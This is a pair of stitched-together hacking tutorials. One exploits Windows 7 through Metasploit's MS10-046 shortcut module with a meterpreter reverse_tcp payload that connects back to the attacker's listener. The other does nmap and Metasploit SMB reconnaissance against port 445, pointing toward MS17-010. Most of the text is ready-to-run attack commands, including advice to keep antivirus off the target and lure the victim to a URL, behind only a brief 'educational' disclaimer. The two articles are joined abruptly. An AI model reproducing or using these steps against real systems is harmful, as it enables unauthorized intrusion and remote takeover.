

Today i am gonna show how to exploit any windows OS using metasploit. Exploiting a windows vulnerability to logging into the system with out username and password using Metasploit.
Before Hacking, you want to know about metasploit framework. If your are new one to hacking, its less possible to know about Metasploit.
Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.
The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework.
Requirements:
1. MetaSploit Installed ( Kali Linux Distribution)
2. Ruby Installed (Install all the package of Ruby to avoid any issues)
3. Two OS running either on same as virtual or physically different
4. Target host must not be running any AV
Machine 1: Host Kali Linux Machine
Machine 2: Target Windows 7 Machine
Msfconsole is by far the most popular part of the Metasploit Framework, and for good reason. It is one of the most flexible, feature-rich, and well-
supported tools within the Framework. Msfconsole provides a handy all-in-one interface to almost every option and setting available in the Framework; it’s like a one-stop shop for all of your exploitation dreams.
To launch msfconsole, enter msfconsole at the command line
#msfconsole

Now once you get the msf prompt type the below command and look for the module exploit/windows/browser/ms10_046_shortcut_icon_dllloader.
An exploit is the means by which an attacker, or pen tester for that matter, takes advantage of a flaw within a system, an application, or a service. An attacker uses an exploit to attack a system in a way that results in a particular desired outcome that the developer never intended.
Here above module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious DLL.This module creates a WebDAV service that can be used to run an arbitrary payload when accessed as a UNC path.
Now once we have found the desired module we will use this exploit by typing the below command.
#msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

Once loaded your msf prompt should be inclusive of the loaded exploit. given below is the image
Now once the exploit is loaded we will set the payload for the above select exploit. In our scenario will be using reverse TCP payload. Type the below command to set payload.
A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. A reverse shell is a payload that
creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shell is a payload that
“binds” a command prompt to a listening port on the target machine, which the attacker can then connect.
#msf > set payload windows/meterpreter/reverse_tcp

Now its time to do some configuration for the exploit/payload that we have just set. type the given command
#msf > show options
You should get below default output.

Now we have to set the local host to listen. Type the given below two commands.
#msf > set SRVHOST 192.168.31.20
This will be your HOST IP address running metasploit.
#msf > set LHOST 192.168.31.20
This will be also be your HOST IP address running metasploit.

Now check if the above applied configuration is applied.
#msf > show options

Now Finally we will start to exploit. Run the command Exploit.
#msf > exploit

Once executed we should “Server Started” (Make sure that your server is not running any web service on port 80)
On any Client machine simply open Internet Explorer and try to open http://192.168.31.20

Note: it will give your a pop-up asking from permission click ALLOW and Make sure you do not have any AntiVirus running on the target PC.
You can check the number of successful connected session by running the command sessons in msf console.
Now as we can see that we have one victim connected its time to login to the system. run the command session -i 1.
#meterpeter > session -i 1
Once connected type linux command to browse inside the System and have full control on it.

This Documentation is purely for educational purpose. so act with responsibility.
Microsoft Windows, An operating system loved by more than 80% of computer users in the world. What if I tell you that you love highly vulnerable operating systems? Yes, you heard it right, Your favorite OS i.e. Microsoft windows is a highly vulnerable OS. In this article, we will try to explore and exploit one of the most common vulnerabilities of windows.
Fun Fact: Fascinated with the term “hack”? Hacking means making things easy but in today`s digital world, people use this term in a wrong manner.
Pre-Requisites
Metasploit
A Framework tool that automates the tasks involved in hacking or I should say Penetration testing. Preinstalled in Kali Linux. Most information security professionals prefer writing their own scripts.
Auxiliary
The module in Metasploit framework used for enumeration, scanning, fuzzing etc.
SMB
Server Message Block, A protocol running on the application layer allows us to share files between two OS within the network. SMB uses a client-server architecture to share files or even printers. Also known as Common Internet File System. SMB uses ports 139 and 445. We will be using port 445 for our SMB Pentesting
RHOST & RPORT
The IP address & port we choose to enter on the target machine.
Phases of hacking
Taking into consideration the approach to hack a particular machine we follow these steps:
- Reconnaissance:
- Scan target
- Get Access
- Maintain access
- Clear logs
So basically we as hackers or even pen tester try to not just exploit using payloads like many script-kiddie but enumerate the victim machine and gather as much info as possible.
SMB Pentesting with Metasploit Port 445
- IP Address of my attacker machine: 192.168.187.131
- IP address of my victim machine: 192.168.187.130
- In our case we had both on same network locally and we knew the address but still we followed a method which shows how an attacker and get the IP Address of a victim machine using nmap
SMB Pentesting, Steps to hack windows 7 using SMB port 445 via Metasploit
- Reconnaissance, yes, hacking always starts with information gathering. So let us use nmap to discover the IP Address and open ports of the victim machine.


nmap 192.168.187.0/24- Once we discover all devices connected with the network, IP Address, and the open ports, we found the following ports on the victim machine: Port 135, 139, 445, 3389,5800, and 5900.
- Lets try to know the services and their versions running on the remote machine we want to exploit.
nmap -sV 192.168.187.130- The results after running the above command are as follows.

- Since we got port 445 open and the OS as windows 7 -10, service and version. Let us try to enumerate with scripts available in nmap. This enables us to find if the machine is vulnerable to some attacks related to that particular service.
nmap 192.168.187.130 –script vuln -p445 //specifically for port 445Although its up to you. If you want to scan all ports for vulnerabilities you can also use
nmap 192.168.187.130 –script vuln- And here we go, the output clearly shows that we must try smb-vuln-ms17-010

- So, let us now go into Metasploit and use the tools to understand the attacker machine more clearly.
sudo msfconsole- Till this stage, we have some information about the target including IP Address, ports, Vulnerable scripts. Let us now jump to the second step i.e. scan the network to enumerate more details.
- We use auxiliary for SMB Pentesting. These auxiliary contain scripts that help to scan and enumerate information about vulnerabilities in the target. Type
Search auxiliary/scanner/smb.

- We can easily get the idea of what an auxiliary is about. Let us first try to enumerate the version by using smb_version
use auxiliary/scanner/smb/smb_version
options
set rhost 192.168.187.130
exploit
- Boom, we got the operating system, version and smb version with name
- Lets now go with another auxiliary i.e. smb_uninit_creds. It helps to check for uninitialized variable vulnerability. Use it with rhost and run exploit.
